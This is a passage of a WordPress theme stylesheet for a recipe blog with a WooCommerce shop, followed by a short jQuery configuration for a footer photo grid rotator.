    border-radius: 0 !important;
}

.page-template-template-home #page_content_wrapper .inner .first_post_section {
}

.page-template-template-home #page_content_wrapper .inner .latest_recipes {
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols {
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1 0 33%;
    -ms-flexbox: 1 0 33%;
    flex: 1 0 33%;
    float: none;
    clear: both;
    width: 33%;
    margin-right: 0;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-1 {
    padding-right: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-2 {
    padding-left: 1%;
    padding-right: 1%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post.post-3 {
    padding-left: 2%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header_title {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.post_img a img {
    opacity: 1;
    transition: opacity 250ms;
    -webkit-backface-visibility: hidden;
}

.post_img a:hover img {
    opacity: 0.75;
    transition: opacity 250ms;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_wrapper,
.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_content_wrapper {
    height: 100%;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description {
    -webkit-box: 1;
    -moz-box: 1;
    -webkit-flex: 1;
    -ms-flexbox: 1;
    flex: 1;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .description
    p:empty {
    display: none;
}

.page-template-template-home
    #page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    float: none;
    height: 100%;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    display: -webkit-box;

    /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;

    /* OLD - Firefox 19- (buggy but mostly works) */
    display: -ms-flexbox;

    /* TWEENER - IE 10 */
    display: -webkit-flex;

    /* NEW - Chrome */
    display: flex;
}

.page-template-template-home .inner_wrapper {
    max-width: 1120px;
    margin-left: auto;
    float: none;
    margin-right: auto;
    clear: both;
}

#page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
    text-align: center;
    padding: 100px 50px;
    border: 1px solid rgba(0, 0, 0, 0.09) !important;
    margin-bottom: 0;
    margin-top: 35px;
    width: 100%;
    box-sizing: border-box;
}

.home_newsletter .title {
    font-size: 26px;
    font-weight: 600;
    color: #222222;
    margin: 25px 0 15px 0;
}

.home_newsletter .subtitle {
    margin-bottom: 45px;
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}

.home_newsletter input[type="text"] {
    border-top: 0;
    border-right: 0;
    border-left: 0;
    padding-left: 0 !important;
    width: 70%;
    max-width: 650px;
}

.home_newsletter input[type="submit"] {
}

.lazyload,
.lazyloading {
    opacity: 0;
    transition: opacity 400ms;
}

img.lazyloaded {
    opacity: 1;
    transition: opacity 400ms;
}

#presse .one_third {
    float: none;
    display: inline-block;
    margin-right: calc(3.5% - 4px);
    vertical-align: top;
}

#presse .one_third.last {
    clear: both;
}

.error404_more {
    margin-bottom: 30px;
    font-size: 30px;
}

.post_related .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.post_related .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    margin-top: 15px;
    transition: color 0.1s linear, background 0.1s linear;
}

.error404 .readmore:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.footer_bar {
    padding: 0 !important;
}

.footer_bar_wrapper .social_wrapper ul li {
    float: none !important;
    display: inline-block;
}

.footer_bar_wrapper {
    max-width: 100% !important;
    padding: 15px 60px 15px 30px !important;
    box-sizing: border-box;
    width: 100% !important;
    border: none !important;
}

.footer_bar_wrapper .social_wrapper,
#copyright {
    float: none !important;
    margin-right: -4px !important;
    vertical-align: middle;
    display: inline-block;
    margin-bottom: 0 !important;
}

#copyright {
    font-size: 15px !important;
}

#post_info_comment i {
    margin-right: 0 !important;
}

.widget-mailchimp input[type="text"] {
    padding: 7px 10px;
    margin-right: 10px;
}

.post_related {
    width: 100%;
}

.post_related .post_img,
.post_img.small {
    max-height: 240px;
}

#share_js {
    text-align: right;
    margin-top: -15px;
    margin-bottom: 14px;
}

#share_js .jssocials-share {
    display: inline-block;
    font-size: 11px;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-weight: 400;
    margin-left: 15px;
}

#share_js .jssocials-share i {
    margin-right: 5px;
    display: inline-block;
}

body.search-results .hentry:first-child {
    border-top: 1px solid #e1e1e1;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 75%;
}

.cart-customlocation .count {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 16px;
    margin-right: 5px;
}

.cart-customlocation {
    margin-left: 10px;
}

.cart-customlocation:hover,
.post_header h5 a:hover {
    color: #be9656;
}

.cart-customlocation i {
}

.above_top_bar .page_content_wrapper {
    max-width: none;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    box-sizing: border-box;
}

@media (min-width: 1200px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 90px;
        padding-right: 90px;
    }
}

@media (min-width: 960px) {
    .mobile_menu_wrapper .menu-navigation-principale-container {
        display: none !important;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 30% !important;
        margin-right: 5% !important;
        -webkit-box: 1 !important;
        -moz-box: 1 !important;
        -webkit-flex: 1 0 30% !important;
        -ms-flexbox: 1 0 30% !important;
        flex: 1 0 30% !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post[data-column="last"] {
        margin-right: 0 !important;
    }
}

.single-product .post_detail,
.single-product #post_info_bar {
    display: none;
}

.woocommerce .quantity .qty {
    width: 70px;
    text-align: center;
    padding: 10px;
}

.single-post .post_content_wrapper a {
    color: #000000;
}

.single-post .post_content_wrapper a.print {
    margin-right: 30px;
}

.single-post .post_content_wrapper a:hover {
    color: #be9656;
}

#footer_photostream {
    margin-top: 150px;
}

.post_content_wrapper hr {
    margin-bottom: 25px;
}

.post_info_cat {
    display: none !important;
    font-size: 0 !important;
    visibility: hidden;
}

#order_review_heading {
    margin-top: 15px;
}

.old_look img {
    margin: 0 auto;
    display: block;
}

.single-post #page_content_wrapper p {
    margin: 5px 0;
}

#page_content_wrapper p:empty,
.page_content_wrapper p:empty,
#page_content_wrapper p:first-child,
.page_content_wrapper p:first-child {
    margin: 5px 0 !important;
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.view_recipe {
    text-align: center;
}

#post_featured_slider .category {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 2px;
    color: #b8975f;
    margin-bottom: 10px;
}

.view_recipe a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    margin: auto;
    letter-spacing: 2px;
    color: #222222;
    text-decoration: none;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90%;
    max-width: 1120px;
}

#post_featured_slider li .slide_post h2 {
    font-size: 40px !important;
    font-weight: normal !important;
    padding: 0 30px;
    line-height: 1.2;
    margin-bottom: 20px;
    max-width: 1180px;
    margin-left: auto;
    margin-right: auto;
}

#page_content_wrapper
    .inner
    .sidebar_content.three_cols
    .post.type-post
    .post_header {
    margin-bottom: 50px;
}

.view_recipe a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.woocommerce-checkout #page_content_wrapper p:first-child {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em !important;
}

.woocommerce div.product form.cart {
    margin-top: 2em;
    display: flex;
	flex-wrap: wrap;
	padding: 1rem;
	border: 1px solid black;
    border-radius: 4px;
}

.woocommerce div.product form.cart label {
	flex: 0 0 100%;
	font-size: 14px;
	font-weight: bold;
	font-family: "Josefin Sans",Helvetica,Arial,sans-serif;
}
.alg_open_price.text {
    border: 1px solid #000 !important;
    padding-right: 8px !important;
    height: 44px !important;
}

.woocommerce div.product p.price {
    font-size: 22px;
    margin-bottom: 15px;
}

.woocommerce div.product form.cart .popfwc-currency-symbol {
    padding: 0 0.25rem;
    padding-top: 0px;
    font-size: 2rem;
    line-height: 1;
    padding-top: 3px;
}

#footer .sidebar_widget.three > li:first-child {
    max-width: 140px;
    margin-right: 10%;
}

#footer .sidebar_widget.three > li {
    width: 38%;
    float: left;
    margin-right: 5%;
}

input[type="tel"] {
    padding: 10px 10px 10px 10px;
    font-size: 100%;
    font-family: "Varela Round", "Helvetica Neue", Arial, Verdana, sans-serif;
    margin: 0;
    background: #fcfcfc;
    border: 1px solid #e1e1e1;
    outline: none;
    -webkit-transition: border-color linear 0.3s;
    -moz-transition: border-color linear 0.3s;
    -o-transition: border-color linear 0.3s;
    transition: border-color linear 0.3s;
    box-sizing: border-box;
    -webkit-appearance: none;
    border-radius: 0;
}

@media (max-width: 480px) {
    .above_top_bar .page_content_wrapper {
        padding-left: 15px;
    }
}

.single-post .post_header {
    float: none;
}

#post_info_bar .post_info .post_info_label {
    text-align: left;
}

.modal-open {
    overflow: hidden;
}

.modal {
    display: none;
    overflow: auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
}

.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-frame {
    height: 100dvh;
    display: flex;
    justify-content: center;
    align-items: center;
    pointer-events: none;
}
.modal-dialog {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: auto;
    padding: 10px;
    z-index: 1050;
    pointer-events: auto;
}

.modal-content {
    position: relative;
    background-color: #ffffff;
    border: 1px solid #999999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    background-clip: padding-box;
    outline: none;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
    background-color: #000000;
}

.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}

.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
    min-height: 16.428571429px;
}

.modal-header .close {
    margin-top: -2px;
}

.modal-title {
    margin: 0;
    line-height: 1.428571429;
}

.modal-body {
    position: relative;
    padding: 20px;
}

#promoModal .modal-content {
    overflow: hidden;
}

#promoModal .modal-body {
    padding: 0;
}

#promoModal .modal-body a {
    line-height: 0;
    display: block;
}


#promoModal .receipe-modal-close {
    position: absolute;
    top: 1.75rem;
    right: 1.5rem;
}

@media only screen and (max-width: 40em) {
    
    #promoModal .receipe-modal-close {
        position: absolute;
        top: 1.25rem;
        right: 1rem;
        font-size: 0;
    }
    #promoModal .receipe-modal-close:before {
        content: '✕';
        display: inline-block;
        font-size: 1rem;
    }
}
.modal-footer {
    margin-top: 15px;
    padding: 19px 20px 20px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table;
}

.modal-footer:after {
    clear: both;
}

.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}

#tinysubmit {
    padding: 9px;
    vertical-align: top;
    border-radius: 0;
}

@media screen and (min-width: 768px) {
    .modal-dialog {
        /* width: 600px; */
        width: auto;
        max-width: 64rem;
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    }
}
.woocommerce span.onsale {
    background-color: black !important;
}
.single-product span.onsale {
    display: none;
}
.page_content a {
    color: #be9656;
}

.receipe-box .row {
    clear: both;
}

body {
    overflow-x: hidden;
}

#page_content_wrapper .inner .sidebar_content ul.products {
    margin-left: 0;
    padding-top: 10px;
}

.post_img a img {
    image-rendering: -webkit-optimize-contrast;
}

body.single-post .post_header_title h1 {
    font-size: 40px;
    line-height: 1.2;
    margin-bottom: 20px;
    margin-top: 20px;
}

.post_content_wrapper,
.fullwidth_comment_wrapper {
    max-width: 1120px;
    margin-left: auto !important;
    float: none !important;
    margin-right: auto !important;
    clear: both;
}

.content_wrap_setting,
.fullwidth_comment_wrapper {
    overflow-x: hidden;
}

.body.single .post.type-post {
    float: none;
}

.post-content {
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.receipe-box {
    margin-top: 65px;
    margin-bottom: 50px;
    padding-top: 85px;
    padding-bottom: 85px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
}

.main_recipe .ingredients,
.main_recipe .ingredients p {
    text-align: right;
}

.fb_iframe_widget > span {
}

.fb-comments,
.fb-comments iframe[style],
.fb-like-box,
.fb-like-box iframe[style] {
    width: 100% !important;
}

.fb-comments span,
.fb-comments iframe span[style],
.fb-like-box span,
.fb-like-box iframe span[style] {
    width: 100% !important;
}

.fb-comment-wrap {
    text-align: center;
}

.receipe-box header {
    border-bottom: 1px solid #000;
    margin-bottom: 30px;
}

.receipe-box h4 {
    margin: 5px 0 10px 0;
    padding: 0;
    font-size: 16pt;
}

.emailmodal h2 {
    margin: 20px 0;
}

.emailmodal .receipe-modal-print {
    background: black;
    color: white !important;
    padding: 10px 20px;
    clear: both;
    margin: 20px 0;
}

.emailmodal .receipe-modal-print:hover {
    background: #be9656;
}

.page-template-default #page_content_wrapper a {
    font-weight: bold;
}

.receipe-box h5 {
    margin: 0 0 20px 0;
    padding: 0;
    color: #000000;
    font-size: 16px;
}

.receipe-box .bodytext {
    line-height: 30px;
    margin-bottom: 30px;
}

.receipe-box .ingredients {
    padding-right: 25px;
}

.receipe-box .notes {
    border-top: 1px solid #000;
    margin-top: 30px;
    padding-top: 30px;
}

.receipe-box p {
    text-align: left;
}

.top_bar {
    position: relative;
    z-index: 5;
}

.inner_wrapper li {
    margin-bottom: 15px;
}

.post .post_header h1,
.post .post_header h2,
.post .post_header h3,
.post .post_header h4,
.post .post_header h5,
.post .post_header h6,
.page_content h1,
.page_content h2,
.page_content h3,
.page_content h4,
.page_content h5,
.page_content h6 {
    margin-bottom: 25px;
    line-height: 1.3;
}

#post_featured_slider,
#page_caption.hasbg,
#horizontal_gallery.tg_post {
    margin-top: 0 !important;
}

#page_caption {
    background-color: #fff !important;
    padding-top: 20px !important;
}

#page_caption h1 {
    display: inline-block;
    border-bottom: 1px solid black;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    padding: 0;
    margin: 20px 0 0 0;
    font-size: 30px;
    line-height: 30px;
}

.woocommerce ul.products li.product .price {
    color: #be9656;
    font-size: 20px;
}

#top_menu li a,
a.readmore,
.view_recipe a,
.receipe-box h5 {
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
}

.post_content_wrapper {
    line-height: 1.4;
}

.post_header.single,
.post_header p {
    text-align: justify;
}

.post_header .description p {
    text-align: center;
}

.content_wrap_setting {
    margin-top: 50px;
    max-width: 1120px;
    margin-left: auto;
    margin-right: auto;
}

.single-post .content_wrap_setting {
    max-width: 920px;
    overflow: unset;
    text-align: justify;
}

.single-post .content_wrap_setting p {
    text-align: justify;
}

#page_content_wrapper,
.page_content_wrapper {
    box-sizing: border-box;
}

#post_featured_slider li .slide_post .slide_post_excerpt {
    width: 90% !important;
    font-style: normal !important;
}
.flexslider .slides > li img {
    max-width: 100%;
    line-height: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.receipe-box {
    position: relative;
    background: #fbfbfb;
}

.wrapper_recipe {
    position: relative;
    z-index: 2;
    padding: 40px;
    border: 1px solid #be9656;
    margin: 0 40px;
}

input[type="submit"],
input[type="button"],
a.button,
.button {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
}

input[type="submit"]:hover,
input[type="button"]:hover,
a.button:hover,
.button:hover {
    background-color: #be9656 !important;
    border-color: #be9656 !important;
}

#page_content_wrapper .special_inner .special_box::after {
    width: 100vw;
    content: "";
    position: absolute;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
    height: 100%;
    z-index: 1;
    display: none;
}

.full-width-fix {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    background: #fbfbfb;
    margin-left: -50vw;
    margin-right: -50vw;
}

#commentform {
    margin-left: 0;
}

#commentform > p {
    padding-left: 0;
}

.header_style_wrapper {
    background-color: white;
}

.comment-form-cookies-consent {
    clear: both;
}

.comment-form-cookies-consent input {
    display: inline-block;
}

.post_header p,
.content_wrap_setting {
    font-weight: 500;
}

#commentform label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    font-size: 15px;
    text-transform: none;
    width: calc(100% - 30px);
    vertical-align: top;
}

.slick-slide img.portrait {
    width: 100%;
    height: auto !important;
}

.slick-slide img.landscape {
    width: 100%;
    height: auto !important;
}

.single-portfolio .pagination {
    text-align: right;
    padding: 20px 0;
    max-width: 1180px;
    margin: 0 auto;
    float: none;
    clear: both;
}

.backtoprojects_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 50px;
    margin-top: 25px;
    padding: 0 30px;
}

.backtoprojects_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.backtoprojects_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 0;
    margin-top: 25px;
    padding: 0 30px;
}

.custom_link_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.single-portfolio .pagination a {
    width: 50%;
    display: inline-block;
    vertical-align: middle;
}

.single-portfolio .pagination a[rel="prev"] {
    text-align: right;
}

.single-portfolio .pagination a[rel="next"] {
    text-align: left;
}

@media (max-width: 1180px) {
    .single-portfolio .pagination {
        max-width: calc(100% - 60px);
    }
}

@media (max-width: 960px) and (min-width: 768px) {
    .top_bar.scroll #mobile_nav_icon {
        top: 3px !important;
    }
}

@media (max-width: 1023px) {
    body.single-portfolio .content_wrap_setting {
        padding: 0 30px;
    }

    .above_top_bar {
        overflow: hidden;
    }

    .receipe-box h5 {
        text-align: left !important;
    }
}

@media (max-width: 1024px) {
    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        flex: 1 0 30%;
    }

    #gallery .slick-list .main_recipe .ingredients,
    .main_recipe .ingredients p {
        text-align: left;
    }

    #wrapper {
        padding-top: 35px !important;
    }
}

@media (min-width: 1024px) {
    #gallery .slick-next:before,
    #gallery .slick-prev:before {
        color: black;
    }

    #gallery .slick-dots {
        bottom: -40px;
    }

    #gallery {
        padding: 0 40px;
    }

    #gallery .slick-slide {
        margin: 0 10px;
    }

    .slick-slide img.portrait {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 75vh !important;
    }

    .single-post .content_wrap_setting.columns {
        column-count: 2;
        column-fill: balance;
        column-gap: 40px;
    }

    .receipe-box .col-lg-8 {
        width: 33%;
        display: inline-block;
        vertical-align: top;
        padding-right: 25px;
        box-sizing: border-box;
    }

    .receipe-box .col-lg-16 {
        width: 66%;
        display: inline-block;
    }
}

@media only screen and (max-width: 960px) and (min-width: 768px) {
    .logo_wrapper img {
        max-height: 100px !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }
}

@media only screen and (max-width: 767px) {
    .receipe-box .ingredients {
        padding-right: 0 !important;
    }

    #commentform {
        margin-left: 0 !important;
    }

    #commentform > p {
        padding-left: 0 !important;
    }

    .fullwidth_comment_wrapper ul.children div.comment .right {
        width: 100% !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        float: none;
        margin: 0 0 30px 0;
    }

    .logo_wrapper img {
        width: auto;
        max-height: 100px !important;
        margin-top: 20px !important;
    }

    #page_content_wrapper .special_inner .special_box::after {
        display: none;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        padding: 10px 0 0 0px;
    }

    #footer {
        padding-top: 45px;
        padding-bottom: 45px;
    }

    #wrapper {
        padding-top: 35px !important;
    }

    .page-template-template-home .seperator {
        width: 90px;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        width: 100% !important;
        -webkit-box: none !important;
        -moz-box: none !important;
        -webkit-flex: none !important;
        -ms-flexbox: none !important;
        flex: none !important;
        padding: 0 !important;
        margin-bottom: 30px !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.full_width.special_box
        .right_section {
        padding-left: 0;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols,
    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        display: block !important;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
        padding: 50px 25px !important;
    }

    .wrapper_recipe {
        margin: 0 15px;
        padding: 20px;
    }

    #footer_menu {
        margin: 0 0 25px;
        padding: 0 !important;
    }
}

@media only screen and (max-width: 1200px) {
    .post_related .post_img,
    .post_img.small {
        max-height: 170px !important;
    }
}

@media only screen and (max-width: 1350px) {
    .side_title.has_number img {
        width: 38px;
        height: 38px !important;
        transform: translate3d(-50px, 4px, 0) rotate(90deg);
    }

    .side_title {
        font-size: 15px;
    }

    .side_title.left_side {
        left: -65px;
    }

    .side_title.right_side {
        right: -10px;
    }

    .side_title.left_side.start {
        left: -35px;
    }
}

@media only screen and (max-width: 768px) {
    #portfolio .post_related .one_third.active {
        width: 48.5%;
        margin-right: 1.5%;
    }

    #portfolio .post_related .one_third.active:nth-child(even) {
        margin-right: 0;
        margin-left: 1.5%;
    }

    #footer .footer_right .title span {
        line-height: 1.2;
        padding-bottom: 15px;
    }

    #copyright {
        padding: 0 !important;
        margin-bottom: 15px !important;
    }

    #footer #tinysubmit {
        width: 100%;
        margin-top: 10px;
    }

    #footer .widget-mailchimp input[type="text"] {
        width: 100%;
    }

    #footer .sidebar_widget.three > li {
        width: 100%;
        margin-bottom: 25px;
    }

    #footer .sidebar_widget.three > li:nth-child(3) {
        width: 100%;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post
        .post_header {
        margin-bottom: 75px;
    }

    #footer .footer_left,
    #footer .footer_right {
        width: 100%;
        margin-right: 0;
    }

    .footer_bar_wrapper .social_wrapper,
    #copyright {
        display: block;
        text-align: center !important;
        width: 100% !important;
        clear: both !important;
    }

    .footer_bar_wrapper .social_wrapper ul {
        text-align: center !important;
        margin-top: 20px;
    }

    .footer_bar_wrapper .social_wrapper ul li {
        float: none !important;
    }
}

@media only screen and (min-width: 480px) and (max-width: 768px) {
    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 46.7% !important;
        float: none !important;
        display: inline-block;
        vertical-align: top;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(odd) {
        margin: 0 2% 30px 0 !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(even) {
        margin: 0 0 30px 3.85% !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:last-child {
        margin: 0 2% 0 0 !important;
    }
}

@media only screen and (max-width: 480px) {
    #portfolio .post_related .one_third.active,
    #portfolio .post_related .one_third.active:nth-child(even) {
        width: 100%;
        margin-right: 0;
        margin-left: 0;
    }

    #footer.has_content .menu,
    #footer .content {
        width: 100%;
        margin-right: 0;
    }

    #post_info_bar {
        display: none;
    }

    .home_newsletter input[type="submit"] {
        margin: 20px 0 0 0;
    }

    #page_caption.hasbg {
        max-height: 200px;
        height: 200px;
    }

    .first_post .bg_img {
        height: 200px;
    }

    #post_info_bar .post_info {
        width: calc(100% - 100px);
    }

    .side_title.has_number img {
        display: none;
    }

    .page-template-template-home #page_content_wrapper .inner {
        padding-left: 30px;
        padding-right: 30px;
    }

    .side_title {
        font-size: 13px;
    }

    .side_title.right_side {
        right: -30px;
        text-align: right;
    }

    .side_title.left_side {
        left: -85px;
        text-align: right;
    }

    .side_title.right_side.has_number.number1 {
        text-align: left;
    }

    .side_title.left_side.start {
        left: -40px;
    }

    #post_featured_slider.special li .slide_post {
        position: relative;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 100% !important;
    }
}

@media only screen and (max-width: 1099px) {
    #portfolio,
    #page_content_wrapper {
        padding: 0 30px;
    }
}

@media only screen and (min-width: 1100px) {
    #portfolio {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) and (min-width: 961px) {
    #wrapper {
        padding-top: 75px !important;
    }
}

@media (max-width: 480px) {
    .single-portfolio .pagination {
        clear: both;
    }

    .single-portfolio .pagination a {
        width: 40%;
    }

    .single-portfolio .pagination a[rel="next"] {
        float: left;
    }

    .single-portfolio .pagination a[rel="prev"] {
        float: right;
    }
}

@media (min-width: 1150px) {
    .single-post .content_wrap_setting .bigger_width {
        width: calc(100% + 20%);
        margin-left: -10%;
    }
}

@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 60vh !important;
    }
}

.related.products {
    clear: both;
}

.alg_open_price.text {
    text-align: center;
    box-shadow: none;
    border-right: 1px solid black;
    border-top: 1px solid black;
    border-bottom: 1px solid black;
    border-left: none;
    height: 43px;
    font-size: 75%;
}

.woocommerce div.product form.cart label {
    font-size: 65%;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button{
    padding: 0.7em 1em;
}

.wcppec-checkout-buttons__separator {
    display: none !important;
}

.boutonexterne {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
    padding: 0.7em 1em;
    font-size: 75%;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    box-shadow: 0 0 0 0 !important;
    line-height: 1.5 !important;
    letter-spacing: 2px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&rows=2
body_size: -31
content:
jQuery(function() {
			
    jQuery( '#footer_photostream' ).gridrotator( {
    	rows : 2,
		columns : 10,
		interval : 20000,
		preventClick: false,
		w1024 : {
		    rows : 2,
		    columns : 9
		},
		w768 : {
		    rows : 2,
		    columns : 8
		},
		w480 : {
		    rows : 2,
		    columns : 6
		},
		w320 : {
		    rows : 2,
		    columns : 6
		},
		w240 : {
		    rows : 2,
		    columns : 5
		},
    } );

});
